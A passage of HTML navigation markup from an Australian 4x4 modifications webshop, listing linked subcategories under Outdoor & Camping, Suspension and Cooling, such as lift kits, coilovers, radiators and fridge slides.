												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/accessories/"><h3 href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/accessories/" class="p-0 nav-link">Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/water-tanks/"><img src="/assets/webshop/cms/84/6084.jpg?1579847278" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/water-tanks/"><h3 href="https://www.4x4modsaustralia.com.au/outdoor-camping/water-tanks/" class="p-0 nav-link">Water Tanks</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/water-tanks/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/toilets/"><img src="/assets/webshop/cms/91/6091.jpg?1579847301" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/toilets/"><h3 href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/toilets/" class="p-0 nav-link">Toilets</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/toilets/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/cooking/"><img src="/assets/webshop/cms/92/6092.jpg?1582172524" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/cooking/"><h3 href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/cooking/" class="p-0 nav-link">Cooking</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/cooking/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/fishing/"><img src="/assets/webshop/cms/93/6093.jpg?1526307336" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/fishing/"><h3 href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/fishing/" class="p-0 nav-link">Fishing</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/fishing/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/lighting-accessories/"><img src="/assets/webshop/cms/28/6228.jpg?1579847665" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/lighting-accessories/"><h3 href="https://www.4x4modsaustralia.com.au/outdoor-camping/lighting-accessories/" class="p-0 nav-link">Lighting & Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/lighting-accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/fridge-slides/"><img src="/assets/webshop/cms/08/6608.jpg?1582172432" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/fridge-slides/"><h3 href="https://www.4x4modsaustralia.com.au/outdoor-camping/fridge-slides/" class="p-0 nav-link">Fridge Slides</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/fridge-slides/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/suspension/" class="list-categ nav-link d-block">Suspension</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/suspension/"><h3 class="text-uppercase mb-0">Suspension</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/control-arms/"><img src="/assets/webshop/cms/88/388.png?1560324423" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/control-arms/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/control-arms/" class="p-0 nav-link">Control Arms</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/control-arms/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/shocks-and-struts/"><img src="/assets/webshop/cms/76/376.jpg?1525798371" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/shocks-and-struts/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/shocks-and-struts/" class="p-0 nav-link">Shocks and Struts</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/shocks-and-struts/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bars/"><img src="/assets/webshop/cms/89/389.jpg?1525798380" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bars/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/sway-bars/" class="p-0 nav-link">Sway Bars</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bars/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/bushing-kits/"><img src="/assets/webshop/cms/63/363.jpg?1525798395" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/bushing-kits/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/bushing-kits/" class="p-0 nav-link">Bushing Kits</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/bushing-kits/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/shackle-kits/"><img src="/assets/webshop/cms/56/356.jpg?1582178339" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/shackle-kits/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/shackle-kits/" class="p-0 nav-link">Shackle Kits</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/shackle-kits/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/steering-dampers/"><img src="/assets/webshop/cms/59/359.jpg?1582178524" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/steering-dampers/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/steering-dampers/" class="p-0 nav-link">Steering Dampers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/steering-dampers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/lowering-kits/"><img src="/assets/webshop/cms/60/360.jpg?1579848048" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/lowering-kits/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/lowering-kits/" class="p-0 nav-link">Lowering Kits</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/lowering-kits/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/lift-springs/"><img src="/assets/webshop/cms/62/362.jpg?1579847902" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/lift-springs/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/lift-springs/" class="p-0 nav-link">Lift Springs</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/lift-springs/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/strut-bars/"><img src="/assets/webshop/cms/65/365.jpg?1582173273" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/strut-bars/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/strut-bars/" class="p-0 nav-link">Strut Bars</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/strut-bars/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/camber-kits/"><img src="/assets/webshop/cms/66/366.jpg?1579847967" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/camber-kits/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/camber-kits/" class="p-0 nav-link">Camber Kits</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/camber-kits/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/leaf-springs-accessories/"><img src="/assets/webshop/cms/67/367.jpg?1582173184" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/leaf-springs-accessories/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/leaf-springs-accessories/" class="p-0 nav-link">Leaf Springs & Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/leaf-springs-accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-bushings/"><img src="/assets/webshop/cms/71/371.jpg?1582172925" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-bushings/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-bushings/" class="p-0 nav-link">Sway Bar Bushings</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-bushings/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/suspension-arms-components/"><img src="/assets/webshop/cms/77/377.jpg?1582173110" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/suspension-arms-components/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/suspension-arms-components/" class="p-0 nav-link">Suspension Arms & Components</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/suspension-arms-components/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-endlinks/"><img src="/assets/webshop/cms/81/381.jpg?1579847717" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-endlinks/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-endlinks/" class="p-0 nav-link">Sway Bar Endlinks</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-endlinks/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/alignment-kits/"><img src="/assets/webshop/cms/84/384.jpg?1582177101" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/alignment-kits/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/alignment-kits/" class="p-0 nav-link">Alignment Kits</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/alignment-kits/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/coilovers/"><img src="/assets/webshop/cms/90/390.jpg?1579848362" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/coilovers/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/coilovers/" class="p-0 nav-link">Coilovers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/coilovers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/chassis-bracing/"><img src="/assets/webshop/cms/92/392.jpg?1582172793" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/chassis-bracing/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/chassis-bracing/" class="p-0 nav-link">Chassis Bracing</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/chassis-bracing/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-brackets/"><img src="/assets/webshop/cms/94/394.jpg?1582178424" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-brackets/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-brackets/" class="p-0 nav-link">Sway Bar Brackets</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-brackets/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/lift-kits/"><img src="/assets/webshop/cms/95/395.jpg?1579847792" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/lift-kits/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/lift-kits/" class="p-0 nav-link">Lift Kits</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/lift-kits/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/brake-cylinder-stoppers/"><img src="/assets/webshop/cms/00/400.jpg?1582172744" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/brake-cylinder-stoppers/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/brake-cylinder-stoppers/" class="p-0 nav-link">Brake Cylinder Stoppers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/brake-cylinder-stoppers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/airbag-kits/"><img src="/assets/webshop/cms/52/7652.png?1705450333" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/airbag-kits/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/airbag-kits/" class="p-0 nav-link">Airbag Kits</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/airbag-kits/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/coil-spring-spacers/"><img src="/assets/webshop/cms/59/7659.png?1705450376" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/coil-spring-spacers/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/coil-spring-spacers/" class="p-0 nav-link">Coil Spring Spacers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/coil-spring-spacers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/strut-tops/"><img src="/assets/webshop/cms/65/7665.png?1705450353" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/strut-tops/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/strut-tops/" class="p-0 nav-link">Strut Tops</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/strut-tops/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/suspension/torsion-bars/"><img src="/assets/webshop/cms/66/7666.png?1705450306" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/suspension/torsion-bars/"><h3 href="https://www.4x4modsaustralia.com.au/suspension/torsion-bars/" class="p-0 nav-link">Torsion Bars</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/suspension/torsion-bars/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/cooling/" class="list-categ nav-link d-block">Cooling</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/cooling/"><h3 class="text-uppercase mb-0">Cooling</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/cooling/radiators/"><img src="/assets/webshop/cms/13/413.jpg?1524149652" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/cooling/radiators/"><h3 href="https://www.4x4modsaustralia.com.au/cooling/radiators/" class="p-0 nav-link">Radiators</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/cooling/radiators/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/cooling/radiator-hoses/"><img src="/assets/webshop/cms/06/406.jpg?1524150592" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/cooling/radiator-hoses/"><h3 href="https://www.4x4modsaustralia.com.au/cooling/radiator-hoses/" class="p-0 nav-link">Radiator Hoses</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/cooling/radiator-hoses/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/cooling/oil-coolers/"><img src="/assets/webshop/cms/03/403.jpg?1524667428" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/cooling/oil-coolers/"><h3 href="https://www.4x4modsaustralia.com.au/cooling/oil-coolers/" class="p-0 nav-link">Oil Coolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/cooling/oil-coolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/cooling/thermostats/"><img src="/assets/webshop/cms/12/412.jpg?1524150604" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/cooling/thermostats/"><h3 href="https://www.4x4modsaustralia.com.au/cooling/thermostats/" class="p-0 nav-link">Thermostats</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/cooling/thermostats/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/cooling/fans-shrouds/"><img src="/assets/webshop/cms/09/409.jpg?1525090315" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/cooling/fans-shrouds/"><h3 href="https://www.4x4modsaustralia.com.au/cooling/fans-shrouds/" class="p-0 nav-link">Fans & Shrouds</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/cooling/fans-shrouds/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/cooling/radiator-caps/"><img src="/assets/webshop/cms/02/402.jpg?1579848406" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/cooling/radiator-caps/"><h3 href="https://www.4x4modsaustralia.com.au/cooling/radiator-caps/" class="p-0 nav-link">Radiator Caps</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/cooling/radiator-caps/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/cooling/transmission-coolers/"><img src="/assets/webshop/cms/07/407.jpg?1524149672" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/cooling/transmission-coolers/"><h3 href="https://www.4x4modsaustralia.com.au/cooling/transmission-coolers/" class="p-0 nav-link">Transmission Coolers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/cooling/transmission-coolers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/cooling/coolant-reservoirs/"><img src="/assets/webshop/cms/10/410.jpg?1582178604" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/cooling/coolant-reservoirs/"><h3 href="https://www.4x4modsaustralia.com.au/cooling/coolant-reservoirs/" class="p-0 nav-link">Coolant Reservoirs</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/cooling/coolant-reservoirs/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/accessories/"><img src="/assets/webshop/cms/63/6063.jpg?1582178677" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/accessories/"><h3 href="https://www.4x4modsaustralia.com.au/accessories/" class="p-0 nav-link">Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
